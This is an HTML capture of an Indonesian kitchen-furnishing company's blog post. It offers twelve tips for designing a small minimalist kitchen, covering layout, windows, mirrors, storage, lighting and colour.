class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-kontak-form"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Tanya Harga</span> </span> </a></div></div></div></div></div></div></header><main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div
 class="ct-container"
 data-sidebar="right"				data-vertical-spacing="top:bottom"><article
 id="post-902"
 class="post-902 post type-post status-publish format-standard has-post-thumbnail hentry category-tips"><div class="hero-section is-width-constrained" data-type="type-1"><header class="entry-header"><nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rupawon.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://rupawon.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rupawon.com/tips/" itemprop="item"><span itemprop="name">Tips</span></a><meta itemprop="url" content="https://rupawon.com/tips/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><span itemprop="name">Tips Ruang Dapur Minimalis agar Terasa Nyaman dan Fungsional</span><meta itemprop="url" content="https://rupawon.com/ruang-dapur-minimalis/"/></span></nav><h1 class="page-title" itemprop="headline">Tips Ruang Dapur Minimalis agar Terasa Nyaman dan Fungsional</h1></header></div><div class="entry-content is-layout-flow"><p><strong>RPWN</strong> &#8211; Anda, yang senang mengeksplorasi resep masakan atau menghabiskan waktu saat sarapan di dapur, pasti memiliki impian untuk mempunyai dapur yang lega. Sayangnya, hal itu kerap terkendala luas lahan rumah. Maka, perlu taktik untuk mendekorasi ruang dapur minimalis.</p><p class="has-text-align-left">Memanfaatkan ruang yang sempit supaya tetap mampu menunjang kebutuhan dan menampung peralatan masak Anda memang menjadi tantangan tersendiri. Apalagi, jika Anda memiliki selera desain yang cukup spesifik.</p><p class="has-text-align-left">Namun, jangan khawatir. Ada beberapa inspirasi menarik yang khusus disesuaikan untuk ruangan dapur kecil. Pastinya bermanfaat untuk Anda yang memiliki rencana <a href="https://rupawon.com/model-dapur-minimalis/" target="_blank" rel="noopener noreferrer">mendekorasi ulang dapur</a> atau baru akan membuatnya. Pilihlah sesuai dengan karakter dan selera Anda.</p><h2 class="wp-block-heading">Ubah Menjadi Tempat yang Santai dengan Meja Bar</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/1-6.jpeg?strip=all&w=1290" class="lazyload" width="394" height="526" data-eio-rwidth="394" data-eio-rheight="526" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/1-6.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>http://dapurindonesia.web.id</figcaption></figure><p class="has-text-align-left">Meja dengan bentuk memanjang yang dilengkapi dengan kursi memang paling nyaman untuk dimanfaatkan sebagai tempat berbincang yang santai dengan anggota keluarga. Dengan desain minimalis yang berkonsep semipublik, <em>island bar </em>ini bisa dijadikan pilihan.</p><p class="has-text-align-left">Keuntungan lain apabila Anda memasang meja mini bar seperti ini adalah Anda tidak perlu repot mendesain ruang dapur minimalis secara khusus. Yang perlu dilakukan hanyalah mempersiapkan sedikit area kosong di salah satu sisi dapur.</p><p class="has-text-align-left">Sedangkan untuk peralatannya sendiri, Anda cukup menambahkan kursi bar yang tinggi dengan ukuran yang disesuaikan dengan <em>mini bar</em> Anda. Berikan lapisan pada <em>counter top</em> agar terlihat lebih menarik, bisa menggunakan marmer atau granit.</p><p class="has-text-align-left">Apabila rumah Anda tidak dilengkapi ruang makan tersendiri, Anda bisa memanfaatkan <em>mini bar</em> ini sebagai pengganti ruang makan. Tetap estetis namun tidak perlu memakan banyak tempat. Sangat menarik, bukan?</p><h2 class="wp-block-heading">Buat Dapur Membentuk Huruf U</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/2-4.jpeg?strip=all&w=1290" class="lazyload" width="692" height="692" data-eio-rwidth="692" data-eio-rheight="692" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/2-4.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://benimmulku.com</figcaption></figure><p class="has-text-align-left">Salah satu cara paling umum untuk mengakali ruang dapur minimalis adalah dengan mendekorasi meja, rak, atau perabot besar lainnya membentuk huruf U.</p><p class="has-text-align-left">Tujuannya supaya Anda tetap bisa bergerak dengan bebas di tengah, namun segala perabot tempat penyimpanan perkakas memasak tetap tertata rapi. Jadi, Anda bisa berjalan di sepanjang area tengah tersebut untuk memasak sekaligus menyiapkan hidangan.</p><p class="has-text-align-left">Menariknya lagi adalah Anda tidak perlu repot berjalan jauh hanya untuk memindahkan peralatan masak yang kotor ke tempat cuci piring. Termasuk juga ketika akan mengambil piring dan gelas bersih. Cukup berputar badan saja, dan Anda dapat menjangkau apapun.</p><h2 class="wp-block-heading">Manfaatkan Sudut dari Dua Permukaan Dinding</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/3-4.jpeg?strip=all&w=1290" class="lazyload" width="733" height="733" data-eio-rwidth="733" data-eio-rheight="733" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/3-4.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://decoor.net</figcaption></figure><p class="has-text-align-left">Meskipun menata perabot menjadi bentuk huruf U terlihat sangat menyenangkan dari segi visual dan efektivitas ruang gerak, sayangnya tak semua dapur dikonstruksikan dari awal untuk dapat dibentuk huruf U.</p><p class="has-text-align-left">Apabila dapur Anda salah satunya, masih ada cara lain untuk menata perabot supaya menunjang rasa nyaman. Gunakan dua sisi tembok hingga ke sudut pertemuan antara keduanya sebagai tempat meletakkan perabot paling besar seperti kabinet.</p><p class="has-text-align-left"><em>L-shaped </em>seperti ini berfungsi untuk memanfaatkan ruang yang ada sekaligus mempertegas batasan sekat-sekat dapur. Untuk hasil yang lebih maksimal, padukan dengan warna dominan putih dan cokelat tembaga atau putih dengan hitam agar terlihat elegan.</p><h2 class="wp-block-heading">Pasang Jendela Besar Sebagai Sumber Cahaya dan Aliran Udara yang Lebih Baik</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/4-6.jpeg?strip=all&w=1290" class="lazyload" width="670" height="670" data-eio-rwidth="670" data-eio-rheight="670" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/4-6.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://yukepo.com/</figcaption></figure><p class="has-text-align-left">Jendela memang memiliki fungsi yang krusial untuk mendapatkan ruang dengan sirlukasi udara yang baik dan sehat. Selain itu, Anda juga bisa menghemat penggunaan listrik karena cahaya matahari dapat masuk dengan leluasa.</p><p class="has-text-align-left">Selain fungsi udara dan cahaya, jendela besar dapat memberi ilusi pada mata yang membuat ruangan terasa lebih besar dari ukuran sebenarnya, karena cahaya terang dari matahari yang masuk akan memperluas pandangan hingga ke luar rumah.</p><p class="has-text-align-left">Manfaat lain yang membuat Anda sangat perlu untuk menambahkan jendela adalah sebagai salah satu cara terbaik untuk mengurangi bau atau asap sisa proses memasak. Sehingga, semua udara tidak sedap tersebut tidak terperangkap di rumah.</p><p class="has-text-align-left">Jadi, selain menghemat penggunaan lampu, Anda juga tidak perlu membeli kipas penghisap asap yang biasanya diletakkan di atas kompor. Siapa yang tidak tertarik dengan penghematan seperti ini?</p><h2 class="wp-block-heading">Aplikasikan Desain Minimalis dan Hindari Ornamen Berlebihan</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/5-5.jpeg?strip=all&w=1290" class="lazyload" width="567" height="618" data-eio-rwidth="567" data-eio-rheight="618" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/5-5.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://brilio.net/</figcaption></figure><p class="has-text-align-left">Desain minimalis memang menjadi salah satu gaya andalan para desainer ruangan untuk mendekorasi ruangan sempit. Tampilannya yang relatif sederhana dengan model perabot yang minim ornamen akan memberi kesan lega pada dapur Anda.</p><p class="has-text-align-left">Desain minimalis juga relatif fleksibel pada berbagai macam preferensi desain yang lainnya. Sehingga, Anda tak perlu terlalu banyak menyesuaikan dengan selera pribadi masing-masing anggota keluarga. Justru, desain minimalis dapat menjembatani perbedaan selera tersebut.</p><h2 class="wp-block-heading">Gantung Cermin Sebagai Pengganti Keramik untuk <em>Backsplash</em></h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/6-5.jpeg?strip=all&w=1290" class="lazyload" width="750" height="500" data-eio-rwidth="750" data-eio-rheight="500" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/6-5.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://buildersglassbonita.com/</figcaption></figure><p class="has-text-align-left">Pasti Anda sudah tidak asing dengan trik menambahkan kaca untuk mengakali ruangan sempit agar terasa lebih lega. Terapkan cara ini untuk ruang dapur minimalis Anda supaya memberi ilusi optik ruangan lebih besar dari sebenarnya.</p><p class="has-text-align-left">Berbeda dengan ruangan lain yang bisa dengan mudah menambahkan cermin sebagai ornamen di dinding, Anda tak bisa sembarang menempatkan cermin di dapur. Salah satu tempat paling tepat adalah di area belakang keran wastafel atau bak cuci piring.</p><p class="has-text-align-left">Alasan mengapa area ini menjadi tempat terbaik adalah karena cipratan air dari keran akan berpotensi merusak dinding di sekitar wastafel. Maka, penting untuk menambahkan pelapis khusus, bisa berupa keramik, batu alam, atau cermin, sesuai dengan selera Anda.</p><p class="has-text-align-left">Keuntungan menggunakan cermin adalah pantulan bayangan yang dihasilkan cermin dari area ruangan sekitar akan memberi ilusi bahwa ruangan lebih lebar. Sehingga, meskipun sebenarnya sempit, dapur Anda akan terlihat lebar pada kesan pertama.</p><h2 class="wp-block-heading">Gunakan Perabot Multifungsi dan Dapat “Disembunyikan”</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg?strip=all&w=1290" class="lazyload" width="663" height="663" data-eio-rwidth="663" data-eio-rheight="663" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://sg.carousell.com</figcaption></figure><p class="has-text-align-left">Pemilihan perabot sangatlah krusial untuk menentukan tingkat estetika ruangan tersebut, terlebih lagi dapur. Tentu Anda memerlukan perabot yang fungsional sekaligus enak untuk dipandang tanpa membuat ruangan terasa lebih sempit.</p><p class="has-text-align-left">Supaya tidak terlihat berlebihan dan tetap mempertahankan efek minimalis, Anda bisa memanfaatkan perabot multifungsi. Contohnya, meja yang ditanam di kabinet dan bisa ditarik untuk difungsikan atau ditutup apabila tak digunakan.</p><p class="has-text-align-left">Atau, Anda juga dapat memilih material bak cuci piring yang di sampingnya dapat dimanfaatkan sebagai pengganti talenan. Sehingga, Anda tak perlu membeli talenan tambahan lagi. Sangat praktis, bukan?</p><h2 class="wp-block-heading">Memerlukan Rak Tambahan? Gunakan Rak Terbuka Saja!</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/8-6.jpeg?strip=all&w=1290" class="lazyload" width="558" height="417" data-eio-rwidth="558" data-eio-rheight="417" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/8-6.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://teamconnect.info</figcaption></figure><p class="has-text-align-left">Jangan menambahkan perabot yang tak terlalu dibutuhkan. Lebih baik, ganti dengan perabot alternatif yang lebih sederhana, ringkas, dan menghemat tempat. Salah satunya adalah ruang penyimpanan.</p><p class="has-text-align-left">Membeli gantungan kabinet memang menjadi pilihan termudah untuk menyimpan barang-barang yang semakin bertambah. Namun, terlalu banyak kabinet juga akan membuat ruangan terlihat terlalu padat dan tak minimalis.</p><p class="has-text-align-left">Sebaliknya, rak gantung terbuka dapat menjadi solusi tempat penyimpanan tanpa membuat ruangan terlihat penuh sesak dengan perabot. Tak perlu terlalu banyak ornamen, cukup buat rak dari bilah kayu dan cat sesuai warna dominan dapur Anda.</p><p class="has-text-align-left">Selain tak memakan banyak tempat, ruangan pun jadi lebih rapi tanpa kehilangan kesan minimalis.</p><h2 class="wp-block-heading">Perhatikan Pemilihan Lampu Maupun Sumber Penerangan Lainnya</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/9-5.jpeg?strip=all&w=1290" class="lazyload" width="498" height="498" data-eio-rwidth="498" data-eio-rheight="498" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/9-5.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://curbyourlitter.org</figcaption></figure><p class="has-text-align-left">Jangan anggap remeh kekuatan penerangan. Suatu ruangan dapat terlihat jauh lebih baik, nyaman, sekaligus terasa lebih luas dari ukuran aslinya berkat kekuatan penerangan. Selain alasan estetika, penerangan di dapur juga esensial untuk faktor keamanan selama memasak.</p><p class="has-text-align-left">Ruang minimalis akan terasa lebih nyaman apabila diberi lampu yang terang. Akan lebih baik apabila Anda memanfaatkan jendela sebagai sumber penerangan utama. Namun, apabila hal tersebut tidak memungkinkan, lampu berwarna putih dapat menjadi alternatif terbaik.</p><p class="has-text-align-left">Suasana terang dapat menstimulasi kondisi psikologis, terutama di pagi hari, agar menjadi lebih bersemangat dalam menjalani aktivitas selama sehari penuh. Anda juga akan terhindar dari risiko kecelakaan, seperti jari tergores pisau dan lain-lain.</p><p class="has-text-align-left">Suasana terang juga dapat tercipta tak hanya dari lampu atau jendela saja. Memilih perabot bernuansa netral cenderung cerah dan memasang material untuk <em>backsplash </em>yang dapat memantulkan sinar adalah pilihan jitu untuk dapur minimalis Anda.</p><h2 class="wp-block-heading">Gunakan Perpaduan Warna Sederhana untuk Mempertegas Kesan Minimalis</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/10-6.jpeg?strip=all&w=1290" class="lazyload" width="672" height="672" data-eio-rwidth="672" data-eio-rheight="672" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/10-6.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>http://home-designing.com/</figcaption></figure><p class="has-text-align-left">Salah satu warna andalan yang digunakan hampir semua dapur dengan desain minimalis adalah putih. Selain menjadi tren warna yang akan tetap bertahan sepanjang masa, putih juga memberi kesan elegan, bersih, dan menonjolkan perasaan lega.</p><p class="has-text-align-left">Apabila Anda merasa putih sudah terlalu <em>mainstream </em>dan berniat untuk menonjolkan warna lainnya, sebaiknya tetap dalam pakem warna netral. Pilih saja di antara warna abu-abu, cokelat muda, atau warna natural lainnya seperti cokelat kayu.</p><p class="has-text-align-left">Setelah menemukan warna apa yang ingin dijadikan kesan utama, Anda bisa menyesuaikan tingkat muda maupun tuanya atau bahkan kombinasi dari keduanya. Pastikan gradasi warna yang dipilih tetap terlihat harmonis tanpa meninggalkan kesan berlebihan.</p><p class="has-text-align-left">Warna netral juga sangat cocok apabila Anda ingin menyematkan unsur-unsur alam ke dalam dapur. Lapisan meja dari kayu yang tetap dipertahankan keaslian warnanya atau tambahan tanaman hias dapat membuat suasana lebih hidup dan segar.</p><h2 class="wp-block-heading">Tambahkan Sedikit Elemen Warna Terang untuk Anda yang Memiliki Jiwa Muda</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/11-6.jpeg?strip=all&w=1290" class="lazyload" width="467" height="701" data-eio-rwidth="467" data-eio-rheight="701" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/11-6.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>http://zenoliving.net/</figcaption></figure><p class="has-text-align-left">Kata siapa desain minimalis harus selamanya menggunakan warna netral tanpa sentuhan warna lain? Sebenarnya, Anda dapat menambahkan unsur warna yang berani seperti kuning, merah, atau biru. Namun, ingat, harus dalam proporsi yang pas, ya!</p><p class="has-text-align-left">Anda bisa membeli kulkas dengan pintu berwarna kuning atau mengecat permukaan rak gantung dengan warna merah sebagai aksen tambahan di tengah dominasi warna putih. Permainan warna seperti ini dijamin akan memanjakan mata siapa pun yang melihatnya.</p><h2 class="wp-block-heading">Jadikan Dapur Minimalis Anda Tampak Berkelas dengan Sentuhan <em>Stainless Steel</em></h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ruang Dapur Minimalis" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/12-8.jpeg?strip=all&w=1290" class="lazyload" width="492" height="737" data-eio-rwidth="492" data-eio-rheight="737" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/12-8.jpeg?strip=all&w=1290" alt="Ruang Dapur Minimalis" data-eio="l" /></noscript><figcaption>https://id.pinterest.com</figcaption></figure><p class="has-text-align-left">Selain komposisi warna, elemen material dari perabot yang ada di dapur juga bisa menjadi faktor utama apakah dapur Anda terlihat indah atau tidak. Salah satu cara meningkatkan tampilan ruangan menjadi lebih berkelas adalah dengan sentuhan <em>stainless steel</em>.</p><p class="has-text-align-left">Mulai dari lemari pendingin, lampu gantung berwarna metalik, hingga <a href="https://www.dekoruma.com/artikel/77141/macam-macam-bahan-kitchen-set" rel="nofollow noopener" target="_blank">kabinet yang dilapis dengan <em>stainless steel</em></a>, dapat menjadi siasat jitu untuk Anda yang ingin memiliki dapur yang istimewa tanpa terlalu banyak usaha untuk mendekor.</p><hr class="wp-block-separator"/><p class="has-text-align-left">Jadi, itulah dua belas tips yang bisa Anda terapkan untuk mewujudkan ruang dapur minimalis yang terlihat bercita rasa seni tinggi. Tanpa mengurangi faktor nyaman dan fungsionalitasnya, Anda bisa mengeksplorasi dapur sesuai dengan ide dan selera pribadi.</p></div></article><aside class="ct-hidden-sm ct-hidden-md" data-type="type-2" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_search" id="search-5"><h3 class="widget-title">Pencarian</h3><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://rupawon.com/" aria-haspopup="listbox" data-live-results="thumbs"> <input
 type="search" 		placeholder="Search"
 value=""
 name="s"
 autocomplete="off"
 title="Search for..."
 aria-label="Search for..."
 ><div class="ct-search-form-controls"> <button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button"> <svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg> <span class="ct-ajax-loader"> <svg viewBox="0 0 24 24"> <circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/> <path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"> <animateTransform
 attributeName="transform"
 attributeType="XML"
 type="rotate"
 dur="0.6s"
 from="0 12 12"
 to="360 12 12"
 repeatCount="indefinite"
 /> </path> </svg> </span> </button></div><div class="screen-reader-text" aria-live="polite" role="status"> No results</div></form></div><div class="ct-widget is-layout-flow widget_block" id="block-5"><h2 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.391), 19px);">Layanan Kami</h2></div><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><div class="menu-menu-layanan-container"><ul id="menu-menu-layanan" class="widget-menu"><li id="menu-item-5315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5315"><a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20konsultasi%20bikin%20kitchen%20set">Konsultasi Rincian Biaya</a></li></ul></div></div></div></aside></div></main><footer data-elementor-type="footer" data-elementor-id="7324" class="elementor elementor-7324 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-3a7421c e-flex e-con-boxed e-con e-parent" data-id="3a7421c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9b1cd6a e-con-full e-flex e-con e-child" data-id="9b1cd6a" data-element_type="container"><div class="elementor-element elementor-element-d5bad36 e-con-full e-flex e-con e-child" data-id="d5bad36" data-element_type="container"><div class="elementor-element elementor-element-6a6f4b6 e-con-full e-flex e-con e-child" data-id="6a6f4b6" data-element_type="container"><div class="elementor-element elementor-element-3efc034 elementor-widget elementor-widget-image" data-id="3efc034" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img fetchpriority="high" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-02c8380 elementor-widget elementor-widget-heading" data-id="02c8380" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">CV. Hatma Group</p></div></div><div class="elementor-element elementor-element-ed8ec47 elementor-widget elementor-widget-text-editor" data-id="ed8ec47" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Rupawon tidak hanya siap menciptakan kitchen set yang nyaman dan membuatmu makin #BetahMasak, namun juga membangun cinta dan kehangatan dalam setiap hidangan yang Anda buat.</p></div></div></div><div class="elementor-element elementor-element-a3064a4 e-con-full e-flex e-con e-child" data-id="a3064a4" data-element_type="container"><div class="elementor-element elementor-element-c59e8c1 e-con-full e-flex e-con e-child" data-id="c59e8c1" data-element_type="container"><div class="elementor-element elementor-element-78d96b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78d96b0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-map"></i> </span> <span class="elementor-icon-list-text">Jl. Pemurus No.Rt 008, Pemurus Dalam, Kec. Kertak Hanyar, Kabupaten Banjar, Kalimantan Selatan 70654</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-clock"></i> </span> <span class="elementor-icon-list-text">Senin - Juma’t &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp 08.00 - 17.00</span></li><li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#8ce4e9e0e0e3ccfef9fcedfbe3e2a2efe3e1"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text"><span 